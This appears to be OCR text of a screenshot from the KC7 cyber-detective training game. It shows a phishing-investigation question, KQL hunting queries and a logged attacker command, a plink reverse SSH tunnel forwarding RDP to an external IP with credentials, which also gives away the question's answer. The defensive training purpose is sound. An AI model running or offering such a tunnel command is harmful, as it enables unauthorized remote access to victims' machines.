 KC7 - The free cyber detective game
KC7 - The free cyber detective g
KC7 - The free cyber detective game
azure - Whas is the difference betwe
kc7cyber.com/challenges/132#
7
KC7
Game links
Exit this game
My
Performance
Global
Leaderboard
Case Vault (All
Games)
Badge
Backpack
40%
Section 3: Plenty of Phish
Question 22: (50) points
That's not good. It looks like an attacker has established a connection to
Sonia's computer from an external IP address.
What username did the attacker use when connecting via plink?
answer
Solved by 2631 players || Need help?
Submit
Available Tables
Game Ranking
Query Data (ADX)
Training Guide
kc7001.eastus.ValdyTim...
1
?
Run
Recall
KQL tools
kc7001.eastus/ValdyTimes
Pin to dashboard
Open
Copy
Export
20 | where sender == "newspaper_jobs@gmail.com"
21
22 OutboundNetworkEvents
23 | where src_ip == "10.10.0.3"
24 |where url has "promotionrecruit.com"
25
26 FileCreationEvents
27 |where hostname == "UL0M-MACHINE"
28 |where filename == "hacktivist_manifesto.ps1"
29
30 ProcessEvents
31 |where hostname == "UL0M-MACHINE"
32 |where process_commandline has "plink"
Table 1
Add visual
Stats
Search
UTC
Done (0.190 s)
1 records
timestamp
parent_process_name
parent_process_hash
process_commandline
process_name
2024-01-06 02:39:35.0000
cmd.exe
614ca7b627533e22aa3...
plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
cmd.exe
1 plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
Columns